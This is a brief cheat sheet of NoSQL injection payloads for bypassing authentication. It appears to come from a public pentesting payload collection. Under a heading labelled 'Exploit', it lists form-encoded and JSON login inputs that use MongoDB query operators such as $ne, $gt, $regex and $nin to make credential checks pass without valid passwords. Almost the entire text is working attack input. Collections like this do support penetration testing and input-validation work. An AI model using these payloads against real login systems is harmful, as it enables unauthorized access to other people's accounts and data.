 Exploit
Authentication Bypass
Basic authentication bypass using not equal ($ne) or greater ($gt)
in DATA
username[$ne]=toto&password[$ne]=toto
login[$regex]=a.*&pass[$ne]=lol
login[$gt]=admin&login[$lt]=test&pass[$ne]=1
login[$nin][]=admin&login[$nin][]=test&pass[$ne]=toto
in JSON
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}